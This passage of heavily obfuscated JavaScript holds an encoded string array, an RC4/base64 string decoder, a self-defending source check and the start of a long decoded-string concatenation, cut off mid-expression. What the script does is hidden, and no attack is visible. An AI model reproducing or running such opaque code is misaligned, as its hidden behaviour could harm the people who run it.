Jka','bNddTfxdMq','fLpdSSoYAa','nSkAW5tcKmol','W6ZcM8oObmob','WQyoW4OnvG','vSounNtcVG','frZcLmknWQm','W6yGW5nlW40','hSkpWQ7dQWq','WObXumkkca','ANhdSanN','W4lcJcdcJXW','lWzKdCkM','uSkNWP06rq','WRdcM0JdVua','rq/cICkvq1FcQSoECmkM','W7Hzg30Q','WRVcNSkdWQtdLq','uGldOdpcJG','W7pcISoIfmos','WPhdMg1ykW','amo2W5tcKmkO','zuxdSehdJa','DgVdKxX4','vCkwpWfx','wCk/mrBdHG','imoaW4xcU8og','mSkFq8k5Aa','W6znW5rnFW','W4fFW491wq','W44yW6ubBG','WPddMs7cQCov','EmkQWPOVqq','WPT6bmoIWOC','WP86WRGGtq','m8kjxmoyAa','Fb7dPINcSW','WONdRKJcP8of','WP7dKCo7WOpdNG','umkoWQelxa','WPD9xCkBpG','WRFdGSk0WQdcKG','WOZdL8omkI8','pSknWO/cHCoQ','W4/dS8k2WRFcUG','kMhcJ8koWPi','W6uzWPFcVCkl','kComW481WQu','c8oBW50cWPu','W4xdTSoZj2e','yWRdQJlcQG','WOfZWPvMnW','W4RcP8oXfCk3','W6bdWQKTWQ0','WRyaWQr+WOW','CNVdMgjk','d8kDwCoolq','WRDsWQnlha','o8ooW4BdV8ku','d8kdrSomfq','o8k9W6RcOmkm','W5JdV8o4rrK','W7dcMSoIbmos','rCo8ieBcIW','zhpdGr9A','WOhdOKtcK8op','WQdcSZNcMCoF','hSkPW6pcQCov','WR/cOCkSiea','WRxdVmoUWPxdSa','dtFcSLBcVa','FCkUhrP5','iCkRW67cPmkx','qCkJbdldTa','mx3cNCkuWPC','WPRdLNLyla','wcZdQtJcNa','kSocW5mUWQu','f0PNd8kA','eCkdqCoTaW','W5eTW7uIW5K','buRdR1/dLa','W6r0WPxcRCoj','W6BcHCoWgSob','xG3dHcdcQG','WOddMHlcJ8o6','AfRcK2lcL2RcOmkH','u8kBW4CnWRm','WOX+WPPKoa','W7q5W7myW5m','u0NdRMzn','WRryCmkPfW','xmk8WQuZrq','tK/dVwHu','WRxcNCoVbb0','psfzoSki','hdhcJfBcNG','ihddPCoXsW','W5hdTCoOnwq','rcJdRchcTq','xSksW7CDWRC','WOxdO3n/bq','WQJcH8kZnMq','EYhdHZFcOa','vmkraITQ','W580WOxcISoT','W4lcSt/dOHW','l250jmkl','WOL1WPDTkq','kSkzWQ/cMmo5','WOBdJxTdkW','WR3cUCk3ahi','W49qW7fTva','W75ikvO4','cSkZWQNcSCoj','W7lcNSoWeCoy','qSk9WPG4qa','W4NcLdtdRsi','WRdcOmkUh3K','WONdKc7cQSoC','tCkuW4GjWR0','WOO5W6zutG','nSkusCofDG','W704WPBcMCoT','DCokWRdcKXi','mZtdO8oYW7u','lNxcHmksWO0','DspdGYRcVq','qSkPW7adWOG','imkUW6JcUCkB','l8kDv8oofG','r8keW5KsWRe','mxjtbmkj','zcJdKv3cMa','neBcLmo+W64','W6qyW7nvW5y','W6T7WRrneG','iSomW5m+WQ0','W5/cHIVdUdW','W5POc3e4','WPuJWPPzWQq','WPC/WObzWR0','vcVdQINcKG','isWgy8k/','vCkzW7eQWQe','kmkKW4KtWQO','WPaqWQKZvq','W6ZcISoUg8ow','WR7cMCkHm3W','WP7cImo4WPhdJG','WOBdJN/dQfe','W5KSW6PyW7C','oSk5WRS4qq','l8kkWOpcH8oP','lcjsimkD','nCoFW5u/WRm','ESkUqq9B','aSkgWRRcRmoY','W7VcGHpdTdy','w8konGzv','s0JdR2Xo','WPb2bCoMWPm','a8okW6W2WPa','W63dGSkvWOhcRq','WQaNWRTeWPO','C8o3jelcTW','vt/cIx/cJq','WQBdH8oSWR3cLG','WQBdVmoUorK','u8k2WOKZvG','WOtdPmozW6VdQq','WOy8WPnrWRe','W4C2WOBcOCo0','nJddT8oGW74','vCkoW54pWRq','tSoDgZBdTW','emkjWRhdQ0W','WQ00WOOnla','W5RdRmkRWR3cQW','WQJdKGlcLCon','W61ydNWS','fbOVsCkt','BZ7dJZFcTq','W5NcTI7dOaC','W4O8W5qkuq','WOW/WRpcM8kk','WQLTWPPPfa','fY3cNL3cHa','W7C0W7mnW4C','W5ddRCoViNa','WQrzWOfXeW','W4FdO8o8m3q','W48zWRv6W7S','W7HochaS','WRTyyCk9aG','d8olW4dcGSku','F3/dJqve','WPVdV3VdItS','W7W8WPlcUSou','qZ3dQ2FcGW','WQ7cRCk4a34','W5yOWP5VW5i','q8o4n03cNW','W6mkWOpcGSoS','W5WpWQhcS8ow','W4xcTmkOFbO','WOO1WRJcNSkd','W6yOW59bW4e','WORdSJdcT8oV','qmkeW44wWQy','cXa5kSkD','BLFdIX9C','Bs/dGslcSG','dWGWqCke','s8o2xgFcOq','k2y5gCkK','jM7dVmoHqq','pSkMW67cPSkB','gmk3W7lcQSkt','pSoAW4KVWQa','fSkWr8ovdW','W5iVW6XPW7q','j27dS8oVsW','WQ4nWP43vq','WRKaW7qpEq','l29ya8kl','EM3dHWnn','h8k3W7ZcOSoD','W6jDhheW','W77cL8o3aSov','esbohSkN','rcZdTspcOW','WPtdOuFcMSoE','WPVdLx3dQvC','WRFcGSopcNe','W5ZdTCkVWRVcRG','uv58cCkF','pJXAomkc','owpcImkmWPa','qIRdQgFcUG','jxtcKmklWPu','WRaRWR0Sla','ptnfp8ki','WPunWRqnrq','W5WHWQNcQSkZ','WPWlW7vRvG','WOJdOfJcK8oy','WOVdSCoVWRFcGa','W4NdO8oRlgu','w8kcWRuOrW','F8oGnflcLW','AY/dHJRcOW','WPZdR1tcGSoD','WO/dOqmNiW','WO7dIs/cR8oC','lCoAW4qYWQK','W7m2WOpcJCoZ','fmo9W5hcJCo0','WRrqC8k2aq','msldTSoVW64','WQNdO8oRWOhdRG','owZdTmoutW','c8ktW6lcPCo4','qvRdT3X2','kt8DqCkn','WOZdRhhcGCoa','FJ7dGIRcOa','W60nW6eMW5e','WOjXhSo7WPK','uCkPgsVdOq','qHtdVsDB','W45IW47cVSoZ','W70QW60SW7a','oNtcJCkmWOS','oMFcNSkuWPe','mcGUD8ko','hW7dPdtcSa','EJpcK17cOW','jwnop8kQ','oqVdOCoXW7y','p2/dSmoOuq','ELRcKvddJa','cKz6lSk9','W5ZcISoibCo0','Bqu5Fmkb','W6qyW5mGWRS','BSkKF8oxba','WPDKiSodWRW','lCkWWRadWOi','bqu/xCko','lmoBW5W/WQK','W5maWRz4W7S','W5K9Dmk4mW','xqu2W7VcLG','AZBcPftcNG','W5xdSmkWWQxcSW','zg3dT1ZdJq','gLLKpSko','WOtdMNvelq','W5ddKSkWWRtcKW','WRpdU8o9lbG','etpcLLNcKW','WO/dK1FcUCou','eHrikSkG','nLxdTgzi','f8kSWQRdSh4','emowW5tcNmkF','W6pdIs/dLmog','dw1ugCkU','mazpomkE','sHtdVqP2','rYmJWOFcJW','WP/dV0FcJSoa','rCkaibTn','wvVdQMjk','f8kQW6hcTSos','WP7dLNTblW','WRFdMGZdGCoE','W4/cNt3dTdG','vmkeW48iWRC','v0VdRMLu','rSkFW4RcS8kp','e8oGW5i0W5W','umk+WOCYva','q8kKWReoWOq','kM1rgSkD','WO7dOKVcVmo8','WQXLCSkinq','qhBdVhDu','dmkZWR3dTxC','FCkPnqLT','W4hcKd3dSJ4','nKVdK2rR','W5H8W6XNxq','q8k4WOeVwq','WRmDWOm0xa','WPNdN2xdSL8','pCkJW7BcG8oF','dSkawCoqfq','p8kzW6BcVSot','W7FcI8o1f8ou','WQtdQmo5WQ7dNG','WOHBWOXYWQa','jx9sgSkj','WO0qWRTGWRe','nCotW5G0WQe','ctNcKvZcMa','WRrkeCklW7S','WRvrwSkMfG','cCkaySoPFq','WOddTrVdMx0','rYz/WPtcTW','hCkxW6hdICo4','fwJcSCkDWRa','WQ4zWPRcLCkJ','rZddKYdcGW','zrJcQMRdHG','xSk5WQHsWQHydttcRNe','cqyNqCkx','zCkEmsldHW','i8oaW4KMWRy','bCovW6NcT8kV','vgFdJu9W','umkBW5CgWQ4','kCkuWOhcLCo/','W7qXWOhcISoD','W4iFWQlcTCor','WQqJW7z1Ca','vmofiJ/cNW','kvZcR8kWWPO','raJcGSoYxM7cGCoayW','mmkAWPNcMmoL','iCkfWOxcMSoN','ChZcK1xcSG','W4qFWRlcL8oX','WPiYWOHfWQ0','W5SFW6ScEa','hx14m8kz','WPKnmCoEWP4','W5ldKCoLfHS','nuHajmkm','fCkZWRhdO3W','W502WO3dG8kW','cmoLW4WRW4O','BKVcKu/dIG','n8ohW5iKWQK','W6iRW6SeW7O','n8oUW6TCW4K','cCk3WRRcVSo3','eHKMwCkh','pmoKiLtcNG','BSkMFSkSmW','W5RdOSoSj3q','hZBcM13cLW','W7a6W5bnW4u','WPKEW7X8wG','rmk+WQi0iq','hCkLW4JcN8kg','W74LW6WiW5i','WQRdQfJdM0W','WROyhSo7WPK','WPRdKNPFma','WR8zWPaGtq','W5aWWRxcJmkL','l8k3W7pdISoh','BIKDsSkw','W5hcGsddOZy','c8k7W7/cMCkZ','bCkzW5FcVCky','fmk+W6RcSSoz','dtRcLuZcIa','WRNdUmo9jHC','WQBdVmo0WO3dTa','vdFcTMy','rCk+gHhdSW','W6RcICo2fCoB','WO7dNhnoiG','dGO4tCkt','WRbfwmktka','WRVdTqdcImou','DGVcIf7cSa','uNxcImkmWPK','nSksWORcLSo5','bmoyW4JcKmk2','lSk2W73cSCkv','e8oEW5tcISkj','y8kZW5O3WQu','uWRcSeBcHq','WOSIWPLrWR4','rYzcWOdcTW','W6y1W5rrW4y','W6nzfwKY','WOy7WRpcICkd','W6bBb2KS','W4yuWRpcOSop','jInxkmky','tmk1W7O2WO8','W4v7W4nyuW','hmomW5lcKSkd','rSkRW4BcNCk7','xG3dOadcQG','zZ/dQ0FcRG','W71Fc2aX','r2FdMeNdRG','er03w8kT','a0/dKmoNrW','nGv8gSkx','WQvFBSkQea','aHCywCkJ','W5eSW6i7WQ4','WQpdGmobWOFdRq','zbpcHKhcPa','BJddJZVcRa','y1FcSKdcPG','WObEWR1tga','xmkvW5GsWQS','mSomW4HjWPi','AZtdGXVcUW','EbNdPsNcVa','WPi0WObDWRO','fZdcHv3cNa','r8k3qs12','W6NcVCocnCoC','WRCpWPyHuW','WQldJxf5pG','nhRdPSoWtq','W7WQW7y6Bq','W5VdP8k8WR7cUG','ytnSWOdcPa','xatdLddcMa','rY1aWPtcQq','WQVdNgZdO2C','pwNdUCoLuG','zuZdSvldIG','WRNdSmoKWPddOG','uu/dSx5y','W4NcGd7dQt0','hcRdPdtcUG','W60RW7qqAG','lf9Bnmkw','lJhdOSoXW64','lHBcVwNcPq','WQddU1ftmq','W79eggKZ','W7eGW5rlW5a','oYLwlSky','aZDnx8oO','odLkkmkw','jCosW57cGSkZ','s8kae1lcIq','hSo1W5tcHSkw','WR3cUSkMbNi','W67cLCo9b8ow','W4VcNZNdOIW','WPn0WOvZjq','W5bWlfWe','WOddQfxcMmoq','WRZdQSoUWRBdQG','WQ4pWPGPuq','WP8wW6DXuW','E8kGbXhdTW','W6nEdguJ','n3pcMmkpWOq','W4pdSSk9WQ/cRq','umkSWQeZqW','Cg3dNWnC','qmkLacNdRq','WO4UW5FcSSko','WQ/cRSk8fwS','vmoTj1tcHW','e8kusmoadW','n8oiW5hcPSk4','WRncyCk1aa','vCkJWOOTvq','CbdcMLdcLa','W4xdU8kCW7FcJa','WOP5b8oZWPe','u8oJnNBdTq','rNxdOWf4','hmkTW7ZcNmo2','gSkevmonfG','dmk1W4dcP8kG','keXSWPFcKW','uSkujH1S','WP7cQ8kIpwS','gWRdQ0BcGW','zs/dHJBcTq','W55/egiK','WRxdVaRcLSoB','WQVdNw3cGva','xuZdPMHf','WPz3cSoZWOa','k8k/WOFdR3i','W4rXW7jOxa','CNhdMGPC','WRRdNCoacda','WPldN3Tema','sYfyWOFcPW','W7OZW7itW4C','mXdcQNFcTa','ngvwaCkl','FaZdSIlcUa','fCopW4JcKSkl','l1VcV8kpWQS','sSkYW5eCW4K','W581W7nCW48','rSkQW6VcK8k4','WP/dNc7cVSoc','WQNdSmoIpXK','WR7dQCoKWPBdVW','FCkFat1T','ihhdLSoPqW','WQqpWRuuEG','WRSmWRRcMmkh','gmktvSkVea','W7S3W5bzW5i','W4xdRSo9mMW','bYBcQu7cUG','WOVdG3hdR8or','AMFdJ0f+','pv3cUmkaWO0','W4lcItpdTWu','WQBdJmo4WORdMa','BKddVLRdKW','lwZdT8oOuW','WOH+WObOka','dIhcM1ZcGG','c8obW7mcWPu','dwLdi8k7','smk3W5qYWOO','AbdcK0lcSG','WQRdUatcTSor','WQtdSmo0WP/dTG','W6DdfMaM','W4VcHdpdUs8','zbVdTINcSa','nqvboCkU','cqvYaCk6','CsFdJJFcQq','WOO1WRBcMCkh','z8kSW480WRq','W5JdQSoOla8','W5i0W4SMCG','WPSzW6LRrG','o0/dU8ogvq','wCkLWPyJsG','m3i8BmkF','dcVcIKVcGa','jCk3ySkSbW','nZrqj8kx','WRFdT8kXWOFcNq','pSkRWPNdJxa','W4pdQSk2WRJcPq','WPddLcNcRSoy','WPtdSGZcQmk5','DSkSW5tcUmoY','WR5gpSoxWQe','uSkabttdTG','WO3dT1xcKCou','FapdRZ3cSa','ESk1aq','f8kDwCoxaG','W5OEW6mBza','WP1njmocWOe','WPPOgSoGWPG','kmkpW4BdHfe','mNfqd8kv','WRNdK0NcGCov','t0pdPwjk','WORdMY/cVCof','WOddTK7cNmof','WOBdNxPFoa','WQaxWPBcT8kk','W57dQmkQWRhcSa','mshdS8oZW68','WQZdLgpcNCoF','WPVdMxbBgW','qCkCWPPvAq','W5tcSCo9amoi','WRO1WPHFqq','W5uAW4SaW6e','oSkzW5FcGCkh','W4NdU8oMmxu','d8k0WRVdVha','W442W6K7da','WQRdSmo4WPhdOG','W4CbWQNcU8oA','jYrhimkA','z33dGa9i','WP1ZWPbRpa','qYtdJHBcIq','cCkEW63cOSk0','l3VdPmoRtG','dSk3Cmovja','W4j7W7TMxa','W5pcIZhdUsG','igVdOmoXuW','suXpWPtcIW','yaRdRIFcVa','W6aOW64UWRS','AvVdVLddNq','WRaAWRCDuG','WQtdOSoIWONdQa','WPtdMx/dVKW','udDBWOFcSq','yvtdUfVdIG','smoGW5qjWO4','bmkrx8oOfa','BCoDW5FdQSk7','WRxcTJpdSbS','qSkvorDo','WRaAWOW+qa','z0hdTLZdIa','W50oW74gDW','WPZdH0PbbW','WPz2sSkk','hCkRWR3dOMu','WQldSSoLjrW','WOddLfnSla','dSkCxSovaq','uSkzW40dWQq','stZcOhy','WO/dKZNdUSo8','WQVcSYNcMmoC','mCoyW4q9WQ0','W4RdRmkWWRhcUW','W6BcUSovhmo8','W64VW5fFW54','WOldQCoWctK','WPaXWOGhFa','W7PnW7SoEG','ygZdGG9w','W7yHW71AW4i','jmo4W6BcH8ow','fZhcMftcIa','WOPuWOPslq','sSkeW5CdWQK','WQ3dKYNcICkS','mh9feSko','W5WrWQ7cVCoy','W78XW7idW4W','W4KdW7iizG','W7NcQWZdKYO','W6q6W71PW4y','WQBdT8ogiHa','WQSAWPeQtG','W55UW6LLrG','W4KDW6WKBq'];function _0x3670223d(a,b){a=a-0x10d;var c=_0x3670223c[a];if(_0x3670223d['MjHHAF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3670223d['kphxBV']=h,_0x3670223d['TkonSY']={},_0x3670223d['MjHHAF']=!![];}var e=_0x3670223c[0x0],f=a+e,g=_0x3670223d['TkonSY'][f];if(g===undefined){if(_0x3670223d['IJvVCY']===undefined){var i=function(j){this['gaNxAy']=j,this['ThnYnn']=[0x1,0x0,0x0],this['TKtAZN']=function(){return'newState';},this['pdqwJU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GWRLtk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xXVtjv']=function(){var j=new RegExp(this['pdqwJU']+this['GWRLtk']),k=j['test'](this['TKtAZN']['toString']())?--this['ThnYnn'][0x1]:--this['ThnYnn'][0x0];return this['cPwfzu'](k);},i['prototype']['cPwfzu']=function(j){if(!Boolean(~j))return j;return this['QKhSVo'](this['gaNxAy']);},i['prototype']['QKhSVo']=function(j){for(var k=0x0,l=this['ThnYnn']['length'];k<l;k++){this['ThnYnn']['push'](Math['round'](Math['random']())),l=this['ThnYnn']['length'];}return j(this['ThnYnn'][0x0]);},new i(_0x3670223d)['xXVtjv'](),_0x3670223d['IJvVCY']=!![];}c=_0x3670223d['kphxBV'](c,b),_0x3670223d['TkonSY'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3670223d;while(!![]){try{var c=-parseInt(Z(0x122f,'4nX^'))*parseInt(Z(0x133e,'&&H5'))+parseInt(Z(0x144,'i0cS'))+-parseInt(Z(0x134b,'i0cS'))*parseInt(Z(0x5ee,'cEd9'))+-parseInt(Z(0xb98,'5xQL'))+parseInt(Z(0xae3,'6v@&'))+-parseInt(Z(0x256,'gH8['))*-parseInt(Z(0xcd9,'fQhK'))+parseInt(Z(0x201,'B26$'))*parseInt(Z(0xcd4,'Z)Nh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3670223c,0xea19a),!function(){var a0=_0x3670223d,c={};c[a0(0x511,'fEnp')]=function(w,z){return w<z;},c[a0(0x6fc,'gH8[')]=function(w,z){return w!==z;},c[a0(0xa2f,'5$KW')]=function(w,z){return w===z;},c[a0(0x13d9,'zD)X')]=function(w,z){return w+z;},c[a0(0x1304,'IiPN')]=function(w,z){return w*z;},c[a0(0x1068,'%pQT')]=function(w,z){return w-z;},c[a0(0x1320,'zD)X')]=function(w,z){return w+z;},c[a0(0x1fc,'5xQL')]=function(w,z){return w<z;},c[a0(0xc98,'fQhK')]=function(w,z){return w-z;},c[a0(0x974,'Q7N3')]=function(w,z){return w!==z;},c[a0(0x7a3,'^904')]=function(w,z){return w===z;},c[a0(0x822,'gH8[')]=function(w,z){return w===z;},c[a0(0x1109,'Ww^H')]=function(w,x,y,z,C,D,F,I,M,P,S){return w(x,y,z,C,D,F,I,M,P,S);},c[a0(0x9cf,'EV4#')]=function(w,z){return w||z;},c[a0(0x65c,'2hj4')]=function(w,x){return w(x);},c[a0(0x133c,'2hj4')]=function(w){return w();},c[a0(0x727,'i0cS')]=function(w,x,y,z,C,D,F,I){return w(x,y,z,C,D,F,I);},c[a0(0x13e9,'S%Rz')]=function(w,z){return w!==z;},c[a0(0xbab,'B26$')]=function(w,z){return w!==z;},c[a0(0x9d1,'S%Rz')]=function(w,z){return w!==z;},c[a0(0x7c8,'qOkH')]=function(w,z){return w!==z;},c[a0(0xc57,'6v@&')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x294,'a4j(')]=function(w){return w();},c[a0(0x8ef,'&&H5')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x3b8,'O4eV')]=function(w,z){return w<z;},c[a0(0x2f8,'vh^O')]=function(w,x,y,z,C){return w(x,y,z,C);},c[a0(0x53d,'a4j(')]=function(w,z){return w||z;},c[a0(0x1d1,')KuD')]=a0(0x5c3,'EV4#')+a0(0x10bc,'gH8[')+a0(0x52f,'ssXV')+a0(0xeca,'Ww^H')+a0(0x350,'ssXV')+a0(0x2a1,'5xQL')+a0(0x13e4,'uOBQ')+a0(0x5d6,'O4eV')+a0(0xd78,'bz&M')+a0(0x13cd,'O4eV')+a0(0xe09,'vh^O')+a0(0x475,'w(mR')+a0(0x149f,'O]@K')+a0(0x525,'cEd9')+a0(0x3de,'zD)X')+a0(0xe9c,'uOBQ')+a0(0x447,'5xQL')+a0(0x1be,'%HIU')+a0(0x1383,'%HIU')+a0(0x1390,'w(mR')+a0(0xa55,'4&U3')+a0(0xd3e,'a4j(')+a0(0x1188,'Z)Nh')+a0(0x107d,'dMfm')+a0(0xdfe,'S%Rz')+a0(0x11a8,'S%Rz')+a0(0x93b,'5$KW')+a0(0x640,'Ww^H')+a0(0x1ad,'%HIU')+a0(0x3bd,'dMfm')+a0(0xa2a,'w(mR')+a0(0x8a0,'TO6(')+a0(0xb07,'w(mR')+a0(0x127f,')KuD')+a0(0x116e,'zD)X')+a0(0x1183,'cc2B')+a0(0x1458,'cEd9')+a0(0xce0,'fEnp')+a0(0x391,'6v@&')+a0(0x76b,'^904')+a0(0x4fb,')KuD')+a0(0xb38,'DG%!')+a0(0x109a,'TO6(')+a0(0x70a,'fEnp')+a0(0xb7d,'zD)X')+a0(0x2ea,'dMfm')+a0(0xf9c,'cEd9')+a0(0x91d,'bz&M')+a0(0x83b,'5Pg0')+a0(0x10a5,'C1Yg')+a0(0x11be,'2hj4')+a0(0x12da,'kUIX')+a0(0xeb9,'5Pg0')+a0(0x13c1,'kUIX')+a0(0xf8e,'qOkH')+a0(0x110a,'6v@&')+a0(0x134f,'Q7N3')+a0(0xf4a,'O]j3')+a0(0xf01,'6v@&')+a0(0x1209,'&&H5')+a0(0x166,'%pQT')+a0(0xae4,'dMfm')+a0(0x11f5,'O]j3')+a0(0xfdc,'ig17')+a0(0x1442,'fQhK')+a0(0x40c,'cc2B')+a0(0x513,'vh^O')+a0(0x7b8,'Z)Nh')+a0(0xf26,'2hj4')+a0(0x5a7,'vh^O')+a0(0x4c7,'fEnp')+a0(0x434,'i0cS')+a0(0x128a,'ssXV')+a0(0x6ba,'S%Rz')+a0(0xe44,'a4j(')+a0(0x1194,'DG%!')+a0(0xf9b,'CgYD')+a0(0x15d,'fQhK')+a0(0x102c,'cc2B')+a0(0x88c,'DG%!')+a0(0x2ff,'vh^O')+a0(0x9ac,'qOkH')+a0(0xa31,'O]@K')+a0(0x7b3,'cEd9')+a0(0xbce,'cc2B')+a0(0x102a,'5xQL')+a0(0x1210,'gH8[')+a0(0x1053,'i0cS')+a0(0x126c,'a**t')+a0(0x14f6,'GR)f')+a0(0x14c8,'fQhK')+a0(0x1308,'a4j(')+a0(0xd9f,'%HIU')+a0(0x11d8,'i0cS')+a0(0x93a,'uOBQ')+a0(0xe85,'gH8[')+a0(0xd11,'fQhK')+a0(0x369,'Q7N3')+a0(0x4ee,'EV4#')+a0(0x8f6,'S%Rz')+a0(0xdb3,'fEnp')+a0(0x339,'qOkH')+a0(0x847,'uOBQ')+a0(0x1554,'a**t')+a0(0x1589,'8Gcv')+a0(0x608,'w(mR')+a0(0x3f4,'ig17')+a0(0x1421,'i0cS')+a0(0x787,'2hj4')+a0(0xf7e,'ig17')+a0(0x12b5,'4&U3')+a0(0xb4e,'TO6(')+a0(0x41f,'TO6(')+a0(0x57b,'O]j3')+a0(0x10c1,'OQ)n')+a0(0x705,'%HIU')+a0(0x1045,'zD)X')+a0(0x1467,'5$KW')+a0(0x856,'i0cS')+a0(0x4eb,'IiPN')+a0(0x10fc,'gH8[')+a0(0xa4f,'uOBQ')+a0(0x12d,'vh^O')+a0(0xe7c,'ig17')+a0(0x1072,'5$KW')+a0(0x8a4,'a4j(')+a0(0x10f7,'Ww^H')+a0(0x5b4,'qOkH')+a0(0x110d,'5Pg0')+a0(0x724,'4&U3')+a0(0xb7e,'EV4#')+a0(0xe5a,'5xQL')+a0(0x19d,'a**t')+a0(0x7f5,'%HIU')+a0(0x238,'GR)f')+a0(0x851,'C%tA')+a0(0xf1b,'IiPN')+a0(0x4c2,'a**t')+a0(0x1172,'2hj4')+a0(0x4dd,'S%Rz')+a0(0x14af,'fQhK')+a0(0x7f8,'cEd9')+a0(0xe21,'4nX^')+a0(0x47a,'5Pg0')+a0(0x4f2,'dMfm')+a0(0xc1e,'zD)X')+a0(0x4b8,'ig17')+a0(0x1af,'IiPN')+a0(0x6d9,'vh^O')+a0(0x6da,'cEd9')+a0(0x553,'Z)Nh')+a0(0xfdf,'4&U3')+a0(0x2a7,'Ww^H')+a0(0x28c,'ig17')+a0(0xb31,'cEd9')+a0(0x283,'EV4#')+a0(0x740,'zD)X')+a0(0xf9f,'4&U3')+a0(0x688,'C1Yg')+a0(0x6b9,'kUIX')+a0(0xa57,'5$KW')+a0(0x10d6,'IiPN')+a0(0x1307,'%pQT')+a0(0x3b1,'kUIX')+a0(0x1502,'GR)f')+a0(0xfb1,'a**t')+a0(0x48d,'S%Rz')+a0(0x79f,'i0cS')+a0(0x9f9,'4nX^')+a0(0x472,'S%Rz')+a0(0x97d,'fQhK')+a0(0x11b0,'Q7N3')+a0(0x74e,'^904')+a0(0x1566,')KuD')+a0(0x10a9,'DG%!')+a0(0xa48,'fQhK')+a0(0x7df,'zIb7')+a0(0x4a3,'6v@&')+a0(0xcbf,'%pQT')+a0(0x13ea,'fEnp')+a0(0x8a8,'TO6(')+a0(0x1297,'5xQL')+a0(0x782,'OQ)n')+a0(0x868,'C1Yg')+a0(0x13b7,'cc2B')+a0(0x1fd,'IiPN')+a0(0x142b,'S%Rz')+a0(0x151,'fQhK')+a0(0x101a,'kUIX')+a0(0xe73,'%HIU')+a0(0x1580,'fEnp')+a0(0x12f0,'B26$')+a0(0x673,'C1Yg')+a0(0x1558,'Z)Nh')+a0(0x580,'^904')+a0(0xcfa,'ig17')+a0(0x93c,'B26$')+a0(0xb66,'zIb7')+a0(0x1513,'dMfm')+a0(0x13e5,'qOkH')+(a0(0x1d6,'zIb7')+a0(0x95c,'S%Rz')+a0(0xd0e,'Q7N3')+a0(0x1443,'a**t')+a0(0xc4c,'5$KW')+a0(0x6d1,'a4j(')+a0(0x17d,'TO6(')+a0(0x127b,'&&H5')+a0(0x7f7,'qOkH')+a0(0x1438,'%pQT')+a0(0x25f,'fEnp')+a0(0x45a,'OQ)n')+a0(0x14b9,'a**t')+a0(0xee1,')KuD')+a0(0x74f,'B26$')+a0(0x52a,'5$KW')+a0(0x655,'Q7N3')+a0(0x12bf,'a4j(')+a0(0x1136,'&&H5')+a0(0x404,'i0cS')+a0(0x1477,'O]j3')+a0(0xfc5,'gH8[')+a0(0x1496,'5Pg0')+a0(0x5c4,'uOBQ')+a0(0xac2,'DG%!')+a0(0x126e,'zIb7')+a0(0x3a6,'fEnp')+a0(0x39a,'8Gcv')+a0(0xc09,'O]@K')+a0(0x682,'O4eV')+a0(0x13ad,'Z)Nh')+a0(0xb79,'Ww^H')+a0(0xfa7,'6v@&')+a0(0xd2e,'I06x')+a0(0x4ff,'O4eV')+a0(0x14bc,'C1Yg')+a0(0xbbd,'O]j3')+a0(0xf27,'CgYD')+a0(0x130d,'CgYD')+a0(0x4ad,'O]@K')+a0(0x6a4,')KuD')+a0(0x535,'^904')+a0(0x3ef,'B26$')+a0(0x49d,'a**t')+a0(0xab8,'ssXV')+a0(0x36a,'fQhK')+a0(0x12c8,')KuD')+a0(0xa16,'a4j(')+a0(0x5ba,'O]@K')+a0(0x1058,'vh^O')+a0(0xbe3,'I06x')+a0(0x12f9,'&&H5')+a0(0x1253,'4&U3')+a0(0x341,'C%tA')+a0(0x912,'a4j(')+a0(0x116b,'5xQL')+a0(0x1347,'Q7N3')+a0(0x108d,'ig17')+a0(0x55d,'a4j(')+a0(0x236,')KuD')+a0(0x5b5,'GR)f')+a0(0x1507,'2hj4')+a0(0x56e,'O4eV')+a0(0x12c0,'EV4#')+a0(0x9a9,'TO6(')+a0(0x57e,'vh^O')+a0(0x11f6,'O]j3')+a0(0xe5f,'uOBQ')+a0(0x543,'uOBQ')+a0(0xef7,'4&U3')+a0(0xee6,'Q7N3')+a0(0x158f,'I06x')+a0(0x548,')KuD')+a0(0x5d7,')KuD')+a0(0x26d,'B26$')+a0(0xff3,'5xQL')+a0(0xf96,'8Gcv')+a0(0xbd3,'S%Rz')+a0(0x197,'kUIX')+a0(0x8dc,'w(mR')+a0(0x29a,'CgYD')+a0(0xbb1,'GR)f')+a0(0xa94,'O]j3')+a0(0x2e5,'C1Yg')+a0(0xf64,'5$KW')+a0(0xa34,'OQ)n')+a0(0xa45,'O4eV')+a0(0x1242,'Q7N3')+a0(0xcfd,'fQhK')+a0(0x51b,'4nX^')+a0(0x9d7,'C1Yg')+a0(0x1402,'Ww^H')+a0(0x65a,'bz&M')+a0(0x8e2,'gH8[')+a0(0xfbf,'5Pg0')+a0(0x1ff,'a**t')+a0(0x946,'^904')+a0(0xf91,'ssXV')+a0(0x2cc,'vh^O')+a0(0x367,'O4eV')+a0(0xfaa,'I06x')+a0(0xbf4,'Z)Nh')+a0(0xa7f,'5$KW')+a0(0xd2b,'kUIX')+a0(0x130c,'S%Rz')+a0(0x386,'B26$')+a0(0x945,'CgYD')+a0(0x133d,')KuD')+a0(0xbbe,'4&U3')+a0(0xce7,'i0cS')+a0(0x11db,'dMfm')+a0(0x1008,'^904')+a0(0x40e,'IiPN')+a0(0x139a,'cEd9')+a0(0x7ae,'a**t')+a0(0x134a,